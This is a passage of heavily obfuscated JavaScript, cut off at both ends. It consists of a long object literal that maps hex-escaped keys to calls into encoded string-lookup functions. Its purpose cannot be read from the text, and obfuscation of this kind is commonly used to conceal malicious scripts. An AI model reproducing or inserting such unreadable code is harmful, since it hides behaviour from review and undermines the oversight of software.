a554b[_0x4acf7f(0xa02,0x149d,0x142,'\x4f\x21\x79\x68',0xbfe)],'\x47\x66\x53\x56\x5a':_0x3a554b[_0x5ae1e6(0xd9a,'\x4a\x31\x63\x53',0x1356,0x1827,0x1853)],'\x55\x52\x68\x74\x74':_0x3a554b[_0x5ae1e6(-0x502,'\x6f\x34\x47\x58',-0x558,-0x25a,0x757)],'\x49\x43\x43\x77\x7a':_0x3a554b[_0x4acf7f(0x86f,0x6d7,0x906,'\x47\x67\x5b\x4f',0x140)],'\x57\x52\x6c\x68\x74':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x1a26,0xfdd,0xada,0x1009)],'\x46\x66\x72\x42\x4c':_0x3a554b[_0x4acf7f(0x171a,0x1946,0x1969,'\x47\x67\x5b\x4f',0x1d64)],'\x56\x4a\x6d\x58\x72':_0x3a554b[_0x4acf7f(0x1693,0x2394,0x1217,'\x74\x76\x4b\x4d',0x1b9d)],'\x44\x6e\x54\x43\x54':_0x3a554b[_0xe6ca7f(0x713,0x1159,0x37d,0xe7a,'\x55\x21\x29\x45')],'\x73\x73\x76\x73\x73':_0x3a554b[_0x3c2687('\x6c\x25\x43\x78',0x1796,0xe55,0xfa6,0x13f7)],'\x59\x70\x78\x54\x68':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',0x16b0,0xa6c,0xb9,0xf59)],'\x73\x55\x4a\x79\x45':_0x3a554b[_0x4acf7f(0x1b07,0x24e5,0x1cca,'\x44\x56\x34\x45',0x1792)],'\x45\x48\x6a\x42\x4b':_0x3a554b[_0x4acf7f(0x17b3,0x18e9,0x251a,'\x55\x62\x6a\x74',0x1407)],'\x6e\x79\x75\x50\x64':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',-0x61a,0x5db,0xa9,0x689)],'\x47\x42\x64\x54\x75':_0x3a554b[_0xe6ca7f(0x15a4,0xdaf,0x123f,0x993,'\x55\x62\x6a\x74')],'\x5a\x55\x58\x51\x77':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x2099,0x14ec,0xe35,0x1ac8)],'\x4f\x6b\x79\x78\x41':_0x3a554b[_0x4acf7f(0x17a4,0x1bb0,0x1f49,'\x23\x79\x58\x77',0xcc8)],'\x44\x59\x6b\x6c\x77':_0x3a554b[_0xe6ca7f(0x20f9,0x1aab,0x108b,0x2073,'\x61\x4c\x66\x28')],'\x54\x71\x76\x47\x4c':_0x3a554b[_0xe6ca7f(0xee1,0x1631,0xc11,0xf82,'\x55\x21\x29\x45')],'\x51\x67\x50\x53\x62':_0x3a554b[_0x4acf7f(0x1748,0x18e7,0x22a3,'\x7a\x2a\x73\x70',0xd5e)],'\x4e\x77\x6b\x44\x69':_0x3a554b[_0x3c2687('\x67\x32\x62\x6a',0x1240,0x1476,0xfd5,0xd9c)],'\x66\x74\x4a\x45\x54':_0x3a554b[_0xe6ca7f(0x1b0d,0x1640,0xee8,0x17e2,'\x64\x43\x49\x32')],'\x54\x4e\x41\x6a\x67':_0x3a554b[_0x4acf7f(0x7b3,-0x171,-0x6ab,'\x67\x32\x62\x6a',0x114d)],'\x61\x53\x46\x43\x75':_0x3a554b[_0x5ae1e6(0x872,'\x4f\x69\x61\x4c',0x294,0x52c,0x569)],'\x6b\x67\x73\x4e\x6a':_0x3a554b[_0x4acf7f(0x1adc,0x15c7,0x1aba,'\x59\x51\x66\x44',0x16c9)],'\x4a\x50\x4e\x45\x63':_0x3a554b[_0x5ae1e6(0x11a6,'\x21\x73\x5b\x51',0xa71,0xfe2,0x5b6)],'\x76\x61\x4a\x67\x67':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0x1118,0xae4,0x1b1,0x31a)],'\x68\x78\x54\x46\x4a':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',0x9af,0x12e4,0x1a99,0x1645)],'\x75\x41\x41\x44\x46':_0x3a554b[_0x43b785('\x7a\x2a\x73\x70',0x1596,0x14cd,0x175c,0x1402)],'\x67\x4f\x6f\x72\x59':_0x3a554b[_0x5ae1e6(-0x32,'\x4f\x21\x79\x68',0x15e,0xf7f,0xa02)],'\x51\x4b\x6d\x68\x54':_0x3a554b[_0xe6ca7f(0x4a1,0x1088,0xc37,0x1d3c,'\x64\x43\x49\x32')],'\x78\x6c\x59\x45\x7a':_0x3a554b[_0x3c2687('\x5d\x4a\x35\x65',0xce8,-0x5b3,0xae4,0x27e)],'\x4e\x56\x59\x4d\x56':_0x3a554b[_0xe6ca7f(0x4e1,0x474,0x117,0x716,'\x6a\x33\x32\x47')],'\x42\x61\x61\x79\x6a':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',0xc73,0x1b70,0x1e73,0x119b)],'\x4b\x46\x6a\x47\x6f':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',0x351,-0x78,0xc47,0x182)],'\x62\x74\x51\x69\x65':_0x3a554b[_0x4acf7f(0x36b,0x23b,0xe17,'\x55\x62\x6a\x74',0x1119)],'\x42\x47\x46\x70\x64':_0x3a554b[_0x4acf7f(0xac7,-0x44,0xfc8,'\x62\x41\x4e\x41',0x1d5)],'\x61\x4f\x62\x47\x7a':_0x3a554b[_0x4acf7f(0x4d9,0x1114,-0x5f7,'\x71\x38\x4e\x64',-0x295)],'\x43\x67\x74\x54\x63':_0x3a554b[_0xe6ca7f(0xf75,0x127d,0x1fa7,0xc7b,'\x75\x29\x44\x74')],'\x75\x53\x73\x4c\x61':_0x3a554b[_0x3c2687('\x6c\x25\x43\x78',-0x375,0x1ce,-0x5d2,0x59a)],'\x6a\x79\x4a\x45\x77':_0x3a554b[_0x4acf7f(0x1811,0x22e3,0x1e48,'\x52\x45\x6b\x5d',0x2074)],'\x47\x51\x64\x4e\x64':_0x3a554b[_0x5ae1e6(0x1b23,'\x47\x6d\x35\x31',0x1187,0x198d,0x10e4)],'\x66\x55\x63\x4c\x4d':_0x3a554b[_0x5ae1e6(0x136a,'\x47\x6d\x35\x31',0x1f75,0x2571,0x1899)],'\x6b\x49\x54\x6d\x53':_0x3a554b[_0x43b785('\x25\x6d\x42\x2a',0x13d4,0x1e33,0x1977,0x1b45)],'\x64\x64\x4b\x67\x4e':_0x3a554b[_0xe6ca7f(0x6b1,0x1a,0x549,0xa45,'\x36\x63\x68\x6d')],'\x57\x61\x5a\x67\x58':_0x3a554b[_0x3c2687('\x67\x32\x62\x6a',0x582,-0x386,0x617,0x247)],'\x6d\x53\x68\x54\x66':_0x3a554b[_0x43b785('\x55\x21\x33\x54',0x2114,0xd9e,0xf9e,0x1523)],'\x45\x66\x4c\x45\x50':_0x3a554b[_0x43b785('\x77\x71\x69\x21',0x1438,0x648,0x14c8,0x1373)],'\x58\x70\x45\x6f\x51':_0x3a554b[_0x5ae1e6(0xbe2,'\x23\x79\x58\x77',0x6c6,0xe38,0x666)],'\x51\x6d\x56\x4c\x6c':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0xb09,0xa4,0x19e4,0xbc6)],'\x53\x53\x6d\x73\x71':_0x3a554b[_0x5ae1e6(0x13fb,'\x5b\x34\x4b\x77',0x1c9b,0x1ec6,0x17ec)],'\x4f\x52\x79\x7a\x76':_0x3a554b[_0xe6ca7f(0x78b,0x58c,-0x387,-0x1b6,'\x61\x4c\x66\x28')],'\x79\x51\x6b\x41\x59':_0x3a554b[_0x43b785('\x61\x44\x69\x6d',-0x7fc,0xdc7,0xe2e,0x222)],'\x57\x49\x71\x59\x6e':_0x3a554b[_0x5ae1e6(-0x626,'\x62\x41\x4e\x41',0xa06,0xfa0,0x6c4)],'\x51\x6a\x6b\x47\x4c':_0x3a554b[_0x4acf7f(-0xdd,0xd51,0x558,'\x74\x76\x4b\x4d',0x5c4)],'\x5a\x48\x44\x4e\x4a':_0x3a554b[_0x4acf7f(0x45b,0x2cf,0xa48,'\x47\x67\x5b\x4f',-0x87c)],'\x63\x62\x44\x4b\x57':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0xe3b,0x1d4d,0x6b0,0x1531)],'\x79\x77\x4a\x4e\x7a':_0x3a554b[_0xe6ca7f(0x8e7,0x13b1,0xae0,0xa8f,'\x36\x23\x67\x36')],'\x6d\x4c\x44\x4a\x44':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0x1a87,0xb5b,0xf14,0xfeb)],'\x41\x68\x58\x4c\x59':_0x3a554b[_0xe6ca7f(0x4d9,0x7f1,-0x1b6,0x9d4,'\x34\x41\x79\x28')],'\x49\x4e\x49\x74\x4f':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',-0x5b7,0x12eb,0x7d4,0x67b)],'\x75\x54\x44\x52\x4d':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',0x1858,0x1dca,0x195a,0x1a3a)],'\x6d\x7a\x69\x45\x43':_0x3a554b[_0x43b785('\x55\x21\x29\x45',0x2084,0x120d,0x2067,0x1423)],'\x67\x75\x54\x52\x51':_0x3a554b[_0xe6ca7f(0x227c,0x1673,0x116b,0xb94,'\x74\x57\x4f\x4e')],'\x43\x66\x77\x50\x52':_0x3a554b[_0x43b785('\x6a\x33\x32\x47',0x130a,0x1a9f,0x1ba3,0xf81)],'\x4b\x42\x4c\x59\x59':_0x3a554b[_0x43b785('\x23\x43\x5d\x40',0x1647,0x23c4,0x2843,0x19ec)],'\x48\x66\x4d\x50\x71':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x4b7,0x1732,0x17d7,0xf87)],'\x47\x6d\x54\x48\x56':_0x3a554b[_0x5ae1e6(0xdc2,'\x25\x6d\x42\x2a',0x948,0x8ec,0xb8a)],'\x79\x75\x51\x61\x66':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',0x14c1,0x1acf,0x1101,0x1820)],'\x4e\x52\x6e\x41\x64':_0x3a554b[_0x5ae1e6(0x1d00,'\x55\x62\x6a\x74',0x1244,0x1916,0x18a1)],'\x42\x61\x4c\x66\x48':_0x3a554b[_0x3c2687('\x52\x45\x6b\x5d',-0x504,0x5e4,0xf1a,0xb6)],'\x46\x6a\x62\x56\x72':_0x3a554b[_0x4acf7f(0x183d,0x1a6c,0x15bb,'\x4e\x46\x77\x31',0xaf5)],'\x5a\x57\x48\x68\x67':_0x3a554b[_0x4acf7f(0xa8f,0x1896,0xd2a,'\x75\x29\x44\x74',0x986)],'\x5a\x57\x50\x73\x49':_0x3a554b[_0xe6ca7f(0x104c,0x21b,0x9ee,0x102e,'\x62\x41\x4e\x41')],'\x72\x66\x76\x4f\x56':_0x3a554b[_0x4acf7f(0x1c4d,0x26f8,0x217e,'\x77\x71\x69\x21',0x1128)],'\x46\x61\x6a\x47\x45':_0x3a554b[_0x5ae1e6(0x164b,'\x50\x4c\x72\x30',0x1b7,0x13c8,0xbca)],'\x6c\x48\x77\x62\x58':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0x11b4,0x791,0x1689,0x109d)],'\x69\x54\x41\x55\x6d':_0x3a554b[_0x43b785('\x59\x51\x66\x44',-0x96e,0x88f,0xde0,0x353)],'\x71\x7a\x4e\x5a\x78':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0xb00,-0x2ea,0xd08,0xa35)],'\x74\x72\x6b\x56\x66':_0x3a554b[_0xe6ca7f(0x142f,0x5b4,-0x52c,0xf4b,'\x74\x76\x4b\x4d')],'\x4f\x4e\x4d\x49\x42':_0x3a554b[_0x5ae1e6(0x213e,'\x5a\x4c\x31\x58',0x1c01,0x2ba0,0x1ee2)],'\x51\x71\x74\x76\x52':_0x3a554b[_0xe6ca7f(0xfbd,0x101a,0x7a6,0x1abc,'\x66\x5b\x41\x21')],'\x52\x46\x4a\x62\x6d':_0x3a554b[_0xe6ca7f(0xbd7,0xa3d,0xe0b,0x15fc,'\x55\x21\x29\x45')],'\x7a\x61\x73\x45\x79':_0x3a554b[_0xe6ca7f(0x2133,0x1604,0x90f,0x1630,'\x74\x57\x4f\x4e')],'\x41\x79\x73\x73\x70':_0x3a554b[_0xe6ca7f(0xaaa,0x173c,0x221e,0xa1b,'\x77\x71\x69\x21')],'\x66\x6d\x71\x6d\x41':_0x3a554b[_0xe6ca7f(0xa0a,0x10b,-0xa12,0xd62,'\x66\x5b\x41\x21')],'\x6f\x59\x46\x68\x47':_0x3a554b[_0x5ae1e6(0x15db,'\x6a\x33\x32\x47',0x21bc,0x1559,0x1e6c)],'\x55\x57\x76\x59\x52':_0x3a554b[_0xe6ca7f(-0x261,0xac4,0x170f,-0x387,'\x55\x62\x6a\x74')],'\x59\x51\x68\x71\x54':_0x3a554b[_0x4acf7f(0xb3c,0x7b1,0x3cf,'\x6c\x25\x43\x78',0x16c9)],'\x68\x74\x50\x55\x54':_0x3a554b[_0x4acf7f(0x35b,-0x99e,0xc6b,'\x34\x41\x79\x28',0xfd5)],'\x42\x62\x49\x6e\x69':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x1484,0x2591,0x2891,0x1cb6)],'\x59\x61\x69\x4c\x75':_0x3a554b[_0x43b785('\x55\x21\x33\x54',0x101f,0x1606,0x212c,0x18b2)],'\x65\x77\x72\x6b\x6a':_0x3a554b[_0x43b785('\x23\x43\x5d\x40',0x17c3,0x1502,0x1182,0x1160)],'\x75\x67\x44\x73\x4a':_0x3a554b[_0xe6ca7f(0xeb3,0x3d5,0xf0b,-0x59d,'\x40\x52\x69\x55')],'\x65\x4e\x41\x61\x57':_0x3a554b[_0x5ae1e6(0x2cea,'\x38\x30\x5a\x53',0x2c02,0x1238,0x1fee)],'\x48\x44\x4b\x59\x50':_0x3a554b[_0x4acf7f(0x15a6,0x71d,0x1db3,'\x67\x32\x62\x6a',0xae8)],'\x47\x57\x72\x4d\x66':_0x3a554b[_0x43b785('\x55\x62\x6a\x74',0x3d4,0xcd0,0xc29,0xe49)],'\x57\x55\x63\x72\x42':_0x3a554b[_0x43b785('\x23\x43\x5d\x40',0x62f,0x146a,0xf71,0xfbd)],'\x58\x68\x4d\x69\x57':_0x3a554b[_0x43b785('\x71\x38\x4e\x64',0x1d80,0xee5,0x10d0,0xef7)],'\x69\x64\x78\x48\x64':_0x3a554b[_0x3c2687('\x36\x63\x68\x6d',-0x17b,0xd15,0xfc5,0x634)],'\x42\x4f\x74\x44\x58':_0x3a554b[_0xe6ca7f(-0x2e,0x88e,0x1698,0xac7,'\x23\x79\x58\x77')],'\x58\x53\x47\x66\x4d':_0x3a554b[_0x4acf7f(0xb6b,0xc2a,0x110b,'\x38\x30\x5a\x53',0xb1f)],'\x70\x6e\x48\x7a\x41':_0x3a554b[_0x5ae1e6(0x14bd,'\x37\x65\x42\x76',0x1fbe,0x954,0x160f)],'\x78\x58\x57\x6b\x75':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',-0xc59,-0xc64,-0x611,-0xa5)],'\x68\x6d\x76\x63\x6e':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x169c,0x13ee,0x135d,0xc5c)],'\x4e\x47\x71\x72\x53':_0x3a554b[_0xe6ca7f(0xdd3,0x5a6,-0x2b3,0xa17,'\x64\x43\x49\x32')],'\x58\x42\x54\x48\x70':_0x3a554b[_0x4acf7f(0x4a6,0x662,0x9e7,'\x36\x63\x68\x6d',-0x840)],'\x59\x50\x4e\x65\x53':_0x3a554b[_0x4acf7f(0xf20,0x1b26,0x17d2,'\x21\x73\x5b\x51',0x111a)],'\x45\x49\x56\x52\x76':_0x3a554b[_0x4acf7f(0xdc0,0x18bf,0x3ce,'\x55\x21\x29\x45',0x158f)],'\x48\x77\x44\x45\x6f':_0x3a554b[_0x43b785('\x40\x52\x69\x55',0x116a,0x8bf,0x512,0xe81)],'\x6a\x6a\x4d\x74\x48':_0x3a554b[_0x3c2687('\x61\x44\x69\x6d',0xcef,0x231d,0x1545,0x1684)],'\x4e\x6a\x41\x46\x68':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',0x2cc,-0x32f,0x7cf,0x229)],'\x72\x6c\x75\x71\x46':_0x3a554b[_0xe6ca7f(-0xcb0,0x19a,-0x767,0x678,'\x70\x66\x6e\x49')],'\x7a\x64\x69\x66\x45':_0x3a554b[_0x5ae1e6(0x125e,'\x55\x21\x29\x45',0x255f,0xec7,0x1761)],'\x59\x74\x5a\x63\x48':_0x3a554b[_0x3c2687('\x6f\x34\x47\x58',0xeab,0x1a1f,0x23ad,0x17fb)],'\x6d\x73\x4e\x4b\x53':_0x3a554b[_0x5ae1e6(0x207b,'\x74\x76\x4b\x4d',0x165f,0x2439,0x1dfd)],'\x49\x61\x4d\x59\x4d':_0x3a554b[_0x43b785('\x34\x41\x79\x28',0x60d,0xcee,0xea4,0x8)],'\x43\x5a\x57\x51\x42':_0x3a554b[_0x3c2687('\x62\x41\x4e\x41',0x14bf,0x1652,0x155a,0x1a6e)],'\x74\x65\x6d\x61\x6a':_0x3a554b[_0x5ae1e6(0x13b,'\x6c\x62\x68\x23',0x727,-0x45b,0x832)],'\x52\x64\x78\x69\x75':_0x3a554b[_0x4acf7f(0x1ae4,0x2552,0x1efe,'\x70\x66\x6e\x49',0x12e8)],'\x67\x69\x48\x46\x52':_0x3a554b[_0x4acf7f(0x1152,0x1c9b,0x1218,'\x23\x43\x5d\x40',0xef7)],'\x69\x66\x68\x51\x4b':_0x3a554b[_0x4acf7f(0xecb,0xb4c,0xcd9,'\x23\x79\x58\x77',0xe40)],'\x59\x4d\x51\x79\x55':_0x3a554b[_0x3c2687('\x59\x51\x66\x44',0x24c6,0x16d7,0x21a4,0x1a4e)],'\x42\x62\x57\x79\x42':_0x3a554b[_0x4acf7f(0x4ba,-0x29c,0x118e,'\x38\x30\x5a\x53',0x9d3)],'\x67\x67\x6f\x69\x6c':_0x3a554b[_0x4acf7f(0x9f7,0xdcd,0x158f,'\x74\x76\x4b\x4d',0x4ae)],'\x66\x53\x4e\x5a\x77':_0x3a554b[_0x5ae1e6(0x5bf,'\x23\x74\x24\x76',-0x48e,0xdc2,0x400)],'\x74\x4c\x6d\x56\x67':_0x3a554b[_0x5ae1e6(0x12ee,'\x50\x4c\x72\x30',0xc3c,0x19ef,0xe50)],'\x66\x5a\x6e\x71\x67':_0x3a554b[_0x43b785('\x6c\x25\x43\x78',0xed6,0x14cf,0x20a7,0x1269)],'\x4d\x46\x69\x58\x45':_0x3a554b[_0x43b785('\x40\x52\x69\x55',-0x7d,-0x4fb,0x705,0x71)],'\x6d\x66\x43\x51\x46':_0x3a554b[_0x43b785('\x7a\x2a\x73\x70',0x125,0x1114,0x1965,0xfa3)],'\x78\x4f\x4b\x55\x4a':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0xf4b,0x1b30,0x1524,0x1184)],'\x6e\x4b\x46\x4c\x74':_0x3a554b[_0x5ae1e6(0x998,'\x4a\x31\x63\x53',0x100e,0xc93,0x3bd)],'\x56\x74\x4a\x47\x58':_0x3a554b[_0x4acf7f(0x16d3,0x1841,0x1939,'\x59\x51\x66\x44',0x2356)],'\x56\x6e\x75\x72\x57':_0x3a554b[_0x4acf7f(0xca,-0x6ae,-0x13c,'\x55\x21\x33\x54',0x3bd)],'\x56\x69\x6c\x69\x76':_0x3a554b[_0x4acf7f(0x1a10,0x1225,0x2610,'\x5b\x34\x4b\x77',0x1ef4)],'\x52\x49\x54\x4e\x76':_0x3a554b[_0x3c2687('\x5b\x34\x4b\x77',0x1217,0x19c1,0x20a0,0x1a38)],'\x75\x44\x66\x72\x48':_0x3a554b[_0x4acf7f(0xc74,0xc13,0x1751,'\x7a\x2a\x73\x70',0xe6d)],'\x47\x4d\x51\x6d\x53':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0x9e4,-0x726,0xf6d,0xdd)],'\x62\x6f\x44\x54\x72':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',-0x497,0xaa3,0x1128,0x64f)],'\x55\x46\x48\x6b\x63':_0x3a554b[_0xe6ca7f(0x1a7b,0x1548,0x23a7,0x1278,'\x4c\x56\x70\x79')],'\x6e\x4f\x58\x42\x46':_0x3a554b[_0x4acf7f(0x181b,0x20f7,0xa9e,'\x44\x56\x34\x45',0x1330)],'\x44\x75\x42\x49\x7a':_0x3a554b[_0x43b785('\x55\x62\x6a\x74',0xcdc,0xb99,0x1ccc,0x1056)],'\x5a\x69\x48\x65\x52':_0x3a554b[_0x4acf7f(0xa17,0x1468,0xd90,'\x5d\x4a\x35\x65',0x941)],'\x63\x42\x76\x5a\x41':_0x3a554b[_0x4acf7f(0x1682,0x1690,0x1b7b,'\x5d\x4a\x35\x65',0x199a)],'\x59\x41\x53\x54\x68':_0x3a554b[_0xe6ca7f(-0x558,0x407,0x11ca,0x517,'\x55\x21\x33\x54')],'\x70\x54\x79\x65\x76':_0x3a554b[_0x4acf7f(0xef3,0xecd,0x374,'\x23\x74\x24\x76',0xcf3)],'\x57\x56\x67\x44\x75':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x5d1,0x156c,0xbf0,0x1241)],'\x6f\x48\x62\x4c\x73':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',0x1189,0xaa8,0x260,0x519)],'\x71\x72\x6a\x69\x65':_0x3a554b[_0x5ae1e6(0x139b,'\x74\x76\x4b\x4d',0xb1f,0xaf0,0xead)],'\x6e\x6f\x4e\x5a\x78':_0x3a554b[_0xe6ca7f(0x695,0xf59,0x9a4,0xd0,'\x4f\x69\x61\x4c')],'\x4b\x73\x79\x47\x68':_0x3a554b[_0x43b785('\x6a\x33\x32\x47',-0x63,0x102,-0x1c8,0xa7f)],'\x48\x4e\x77\x6b\x4b':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',-0x2d1,0xcfa,-0x837,0x2ee)],'\x62\x69\x79\x63\x65':_0x3a554b[_0x4acf7f(0x331,0x45a,0x94,'\x6f\x34\x47\x58',0x1c7)],'\x7a\x65\x6c\x6d\x70':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0x999,0x1274,0x774,0x50d)],'\x74\x48\x45\x59\x59':_0x3a554b[_0x5ae1e6(0x2515,'\x61\x44\x69\x6d',0x132d,0x24f3,0x1d81)],'\x6d\x54\x74\x55\x72':_0x3a554b[_0x3c2687('\x5d\x4a\x35\x65',0x3d1,0x71f,0x84b,0x1168)],'\x69\x50\x6b\x49\x4a':_0x3a554b[_0x4acf7f(0xedc,0x6bd,0xfed,'\x5a\x4c\x31\x58',0xc98)],'\x44\x6c\x7a\x76\x45':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',-0x28,0x19d,0xbea,0xf6)],'\x45\x67\x56\x4a\x6a':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x207,0x11b5,-0x350,0xa17)],'\x52\x47\x47\x6d\x41':_0x3a554b[_0x43b785('\x74\x76\x4b\x4d',0xe48,-0x12a,0x72a,0x8b3)],'\x44\x70\x6c\x66\x6a':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0x1a23,0x14cc,0x21d8,0x18b0)],'\x4d\x4c\x73\x75\x78':_0x3a554b[_0x3c2687('\x75\x29\x44\x74',0x11b2,0x10dc,0x19c3,0x149c)],'\x54\x56\x6f\x51\x66':_0x3a554b[_0xe6ca7f(0x2710,0x19a8,0x208a,0x1ae7,'\x5d\x4a\x35\x65')],'\x6e\x78\x4b\x4b\x75':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',0xc8f,0x954,0x7dc,0x1619)],'\x69\x6f\x68\x59\x5a':_0x3a554b[_0xe6ca7f(0x2690,0x1c39,0x212a,0x29f8,'\x7a\x2a\x73\x70')],'\x51\x69\x54\x6f\x66':_0x3a554b[_0x43b785('\x23\x79\x58\x77',0x15e8,0xe37,0x23a2,0x180f)],'\x53\x4f\x4f\x58\x71':_0x3a554b[_0x5ae1e6(0x20d7,'\x55\x62\x6a\x74',0x1a78,0x14d8,0x15f3)],'\x6e\x43\x50\x75\x4f':_0x3a554b[_0x4acf7f(0x191e,0x143e,0x1e1a,'\x77\x71\x69\x21',0x25b7)],'\x4e\x44\x4f\x57\x75':_0x3a554b[_0x5ae1e6(0x20d0,'\x5d\x4a\x35\x65',0x272e,0x1a28,0x2076)],'\x74\x6d\x6f\x71\x4d':_0x3a554b[_0x4acf7f(0xc75,0x14df,0xde4,'\x70\x66\x6e\x49',0xadf)],'\x5a\x65\x4b\x68\x6a':_0x3a554b[_0x4acf7f(0x11d8,0x1c6d,0xa1e,'\x23\x79\x58\x77',0xc55)],'\x68\x64\x4d\x64\x7a':_0x3a554b[_0x5ae1e6(0xc45,'\x50\x4c\x72\x30',0x67c,0x155e,0xdd1)],'\x45\x4b\x56\x46\x70':_0x3a554b[_0x5ae1e6(0x1959,'\x6a\x33\x32\x47',0x1cf7,0x2486,0x1cf1)],'\x47\x42\x52\x74\x53':_0x3a554b[_0xe6ca7f(0x22bd,0x14ce,0x202c,0x2225,'\x6a\x33\x32\x47')],'\x72\x77\x72\x52\x62':_0x3a554b[_0x3c2687('\x50\x4c\x72\x30',-0x143,0xbfc,0xcd8,0xcb8)],'\x49\x59\x4f\x58\x78':_0x3a554b[_0xe6ca7f(0x2772,0x1bb8,0x2241,0x169b,'\x7a\x2a\x73\x70')],'\x59\x6c\x4c\x74\x73':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',0xd1d,0x32c,0x442,0xa9e)],'\x47\x55\x59\x6c\x4c':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',-0xdf9,0x893,-0xeae,-0x3c)],'\x4a\x65\x64\x47\x53':_0x3a554b[_0x5ae1e6(-0x5b2,'\x77\x71\x69\x21',0x839,0xe18,0x790)],'\x74\x57\x50\x77\x47':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0xe80,0x1775,0x16bc,0x1030)],'\x6c\x65\x6b\x75\x6a':_0x3a554b[_0x3c2687('\x74\x76\x4b\x4d',0x1d42,0x22d5,0x1335,0x14be)],'\x43\x66\x7a\x47\x46':_0x3a554b[_0xe6ca7f(-0x8b,0x3b0,0xb4e,0x6ab,'\x4e\x46\x77\x31')],'\x4b\x79\x73\x74\x6f':_0x3a554b[_0x3c2687('\x50\x4c\x72\x30',0x1bdb,0x1799,0xbfb,0xf56)],'\x6d\x54\x79\x74\x4b':_0x3a554b[_0x4acf7f(0x2,0x276,-0x1d3,'\x23\x79\x58\x77',-0x280)],'\x6e\x66\x4e\x66\x6c':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',0xa1c,-0x228,0x177d,0xafc)],'\x56\x52\x57\x56\x6c':_0x3a554b[_0xe6ca7f(0x501,0x26c,0x603,0x2f1,'\x44\x56\x34\x45')],'\x6a\x7a\x6d\x73\x41':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',-0x2a0,0x5f3,0x552,0x917)],'\x62\x54\x62\x65\x5a':_0x3a554b[_0x4acf7f(0x1593,0x1e05,0x82d,'\x47\x73\x24\x45',0x200e)],'\x43\x44\x66\x51\x4c':_0x3a554b[_0x3c2687('\x6a\x33\x32\x47',0x5cd,0x776,0x17ad,0xd75)],'\x62\x57\x45\x67\x46':_0x3a554b[_0xe6ca7f(0x14fb,0x12bd,0x139a,0x971,'\x75\x29\x44\x74')],'\x51\x65\x56\x76\x54':_0x3a554b[_0xe6ca7f(-0x58a,0x547,-0x308,-0x3af,'\x74\x57\x4f\x4e')],'\x61\x54\x58\x67\x77':_0x3a554b[_0xe6ca7f(-0x1da,0x1f9,0xa32,-0x84,'\x6f\x34\x47\x58')],'\x78\x78\x53\x49\x6e':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0xfe9,0xe1f,-0x2e,0xd57)],'\x4b\x68\x49\x4a\x74':_0x3a554b[_0x4acf7f(0x905,0xc97,0x1217,'\x47\x52\x24\x39',0x1583)],'\x6c\x73\x6e\x77\x75':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0xdcc,0x12b5,0x20df,0x1405)],'\x70\x56\x7a\x57\x47':_0x3a554b[_0x5ae1e6(0x1b58,'\x36\x23\x67\x36',0xd91,0x1786,0x10d9)],'\x71\x69\x67\x47\x6b':_0x3a554b[_0x5ae1e6(0x2357,'\x36\x23\x67\x36',0x1fa8,0x2117,0x2049)],'\x4d\x6b\x76\x49\x4c':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',0xb5e,-0x258,-0x635,0x200)],'\x6a\x64\x6e\x54\x6f':_0x3a554b[_0x5ae1e6(0xc1f,'\x5d\x4a\x35\x65',-0x348,0x6de,0x769)],'\x61\x6b\x65\x41\x59':_0x3a554b[_0x3c2687('\x67\x32\x62\x6a',0x169d,0x1470,0x9a3,0x899)],'\x77\x4a\x69\x58\x72':_0x3a554b[_0x4acf7f(0x90e,0xc13,0x197,'\x36\x23\x67\x36',0x1114)],'\x61\x4d\x42\x47\x65':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0xa43,0x25f7,0xd11,0x1899)],'\x58\x73\x74\x48\x65':_0x3a554b[_0xe6ca7f(0x10f9,0x7b9,0x309,0x120e,'\x36\x63\x68\x6d')],'\x62\x58\x4d\x79\x49':_0x3a554b[_0x5ae1e6(0xe24,'\x5a\x4c\x31\x58',0xae0,0xf95,0x56c)],'\x6a\x77\x79\x78\x6f':_0x3a554b[_0x4acf7f(0xaa2,0x1708,0xf6d,'\x6c\x62\x68\x23',0x8d4)],'\x6b\x44\x69\x4f\x78':_0x3a554b[_0x4acf7f(0xf91,0xfc0,0x1dd8,'\x61\x44\x69\x6d',0xa2a)],'\x6a\x54\x71\x76\x57':_0x3a554b[_0x5ae1e6(0x1ce9,'\x74\x76\x4b\x4d',0x1a5c,0x232c,0x1c76)],'\x78\x43\x47\x54\x68':_0x3a554b[_0xe6ca7f(0x19f7,0x18d0,0x13df,0x1dc4,'\x62\x41\x4e\x41')],'\x6e\x4d\x6b\x4e\x71':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x3d5,0x1129